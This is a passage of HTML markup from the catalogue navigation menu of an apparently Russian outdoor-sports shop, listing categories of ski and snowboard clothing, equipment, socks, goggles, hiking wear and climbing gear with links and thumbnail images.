					<i class="svg inline  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>					Каталог					<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				</div>
				<div class="slide-block__body">
						<ul class="menu dropdown">
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnaya-odezhda/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжная одежда</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/37c/i2jh9m6v7ghhn13t4vufgu9gp3w4kwme/50_50_1/bryuki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
										<span>Брюки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/plsyz59u4et0mond3u99mqw2huztwf5b/50_50_1/gornolyzhnye_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
										<span>Горнолыжные комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97c/9ruq5jo4mmgi36rs6cpad9nylj3odm72/50_50_1/gornolyzhnye_kostyumy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные костюмы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
										<span>Горнолыжные костюмы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3f2/dhw90otopzrhl6azmb9vf2cedvnz0n8x/50_50_1/gornolyzhnye_kurtki.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
										<span>Горнолыжные куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/pdhacgk07gbiajl0jrbjwbsp4hru4p7g/50_50_1/dzhempera_tolstovki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Джемпера, толстовки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
										<span>Джемпера, толстовки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4ba/vxbcbn10tssjodm0aa3t55wliz5p3kzo/50_50_1/perchatki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
										<span>Перчатки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/84e/zrekx4tmig344h98u2te42ml7k07zuin/50_50_1/snoubordicheskie_bryuki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические брюки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
										<span>Сноубордические брюки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae7/3ds8uh3eiff8gt6wiq5cc6sno1um7kb9/50_50_1/snoubordicheskie_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
										<span>Сноубордические комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3a0/c6dyvbbsyy3kkegls06syc5d146d1m90/50_50_1/snoubordicheskie_kurtki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
										<span>Сноубордические куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/567/7oagoj0ru0kpecec8k1ap6fgttfsl0ai/50_50_1/shapki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шапки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
										<span>Шапки горнолыжные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snoubordicheskoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Сноубордическое снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4d6/uvzmg07t67s8ucypk3ps4b1b8foje6vj/50_50_1/aksessuary_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
										<span>Аксессуары сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97f/rrx6y4o8xfgv2jgwqvg8znbrtemtzk13/50_50_1/botinki_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ботинки сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
										<span>Ботинки сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/08f/me44bu10o83atcoiq2456ul8cxopahnh/50_50_1/krepleniya_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
										<span>Крепления сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ba0/8pj2k8si3re0mu86fm0ieltfd7t848zd/50_50_1/snoubordy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноуборды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
										<span>Сноуборды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/330/7eeswmjd82cto8hklmrhenvrjdx599t7/50_50_1/chekhly_dlya_snoubordov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для сноубордов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
										<span>Чехлы для сноубордов</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/069/edrhujpzzet942qpgyz1sp5p3jsl2x9h/50_50_1/aksessuary_gornolyzhnye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
										<span>Аксессуары горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4cb/r0spze9a44cf5tu8odrwssrtpshvrc3v/50_50_1/gornolyzhnye_botinki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные ботинки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
										<span>Горнолыжные ботинки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae0/uhpikr972q1y015s1bpbl5cnqbkm0zc8/50_50_1/gornolyzhnye_shlemy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные шлемы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
										<span>Горнолыжные шлемы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a2b/sw08mcnun1ovcezn29zmuc86j7f444ca/50_50_1/zashchita.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защита" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
										<span>Защита</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/59f/3jtt1ubk5o0qv1kzkn99eqcya7ilmj7t/50_50_1/krepleniya_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
										<span>Крепления горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/be1/g29eep25r2r7zg9rnycmmn7tmvykp18g/50_50_1/lyzhi.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лыжи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
										<span>Лыжи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c56/zbyhgy6a85wc5im90m0mi23rpsvowozv/50_50_1/palki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
										<span>Палки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/dc5/a980yqs7wo1jy22rh1lssuj1bv1cxlnu/50_50_1/remont_lyzh.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремонт лыж" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
										<span>Ремонт лыж</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f43/fe4vnhzzbclpyhp896abdg0yhqoz8ivl/50_50_1/chekhly_sumki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы, сумки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
										<span>Чехлы, сумки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/termobelye/" >
																		<span class="name">Термобельё</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/noski/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Носки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fea/ktxbc43nprg86775faoegq78jra220ys/50_50_1/noski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-gornolyzhnye/">
										<span>Носки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-dlya-turizma/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d2/jso6ccmi6u9ppigjcilfsrvoi39emyk3/50_50_1/noski_dlya_turizma.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки для туризма" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-dlya-turizma/">
										<span>Носки для туризма</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/maski-i-ochki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Маски и очки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f64/lkmdl3gg9jpmaoop1o9jigcy0qpws4f6/50_50_1/maski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Маски горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
										<span>Маски горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/ochki-letnie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f4a/0mr22s708j23yc64jdgcxq2xdn9ebfza/50_50_1/ochki_letnie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Очки летние" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/ochki-letnie/">
										<span>Очки летние</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/eba/hjtqerz781lrg8t6ts1jmk3x9q5772k9/50_50_1/chekhly_dlya_ochkov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для очков" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
										<span>Чехлы для очков</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/obuv-turisticheskaya/" >
																		<span class="name">Обувь туристическая</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/botinki-alpinistskie/" >
																		<span class="name">Ботинки альпинистские</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/odezhda-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Одежда для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f81/n09kdv16ln2yndqc5kv8yr6k52xj91vv/50_50_1/bryuki_dlya_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
										<span>Брюки для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/b5blgqcm93ss3u4fdky4c6g5o2prubya/50_50_1/bryuki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
										<span>Брюки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/2tmccmfj678cx2rd59indum91ztwp1ci/50_50_1/zhilety_pukhovki.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Жилеты, пуховки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
										<span>Жилеты, пуховки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1d7/ivl0h13f1kl0xgzv3viukdc2hzqvcrht/50_50_1/kurtki_softhell.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки Softhell" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
										<span>Куртки Softhell</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/191/3p5fhn0wcxz6c0sg6ric9qt2rqxuyb2r/50_50_1/kurtki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
										<span>Куртки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/57d/f14bx9ptmni2a3l1u8msyabxjt8bgz53/50_50_1/kurtki_kostyumy_flisovye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки, костюмы флисовые" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
										<span>Куртки, костюмы флисовые</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/994/dbnvft6em9pmgc3tuvddta881iqgmsk4/50_50_1/nakidki_kostyumy_ot_dozhdya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Накидки, костюмы от дождя" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
										<span>Накидки, костюмы от дождя</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/remni/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/de7/4q189xz1wfzyl834etaooc8v0da2a7q0/50_50_1/remni.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремни" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/remni/">
										<span>Ремни</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/75b/xjblyta7tro02rbx32jpf6itrqeqgkwh/50_50_1/futbolki_rubashki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Футболки, рубашки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
										<span>Футболки, рубашки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/shorty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/486/87jg9jenswyhhs1oifgbqfo8nd4n04qd/50_50_1/shorty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шорты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/shorty/">
										<span>Шорты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e37/hl2eevfbxwbg1dczsbfcl7f3smttmu07/50_50_1/bandany_panamy_kepki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Банданы, панамы, кепки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
										<span>Банданы, панамы, кепки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/skalno-ledovoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Снаряжение для промышленного альпинизма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/863/p3ss5a0z2appmtaf50j0kjzlp2cdh4vs/50_50_1/komplekty_siz.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплекты СИЗ" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
										<span>Комплекты СИЗ</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/946/1n0ads84lu9mvdc0539lv4xvvwrxei3w/50_50_1/ankernye_linii.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Анкерные линии" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
										<span>Анкерные линии</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/462/lauuwp295j7b1ovr0pso7bmlpsco09n3/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/13e/ybaik0a27rck0tjt5230h5e12tkldivw/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
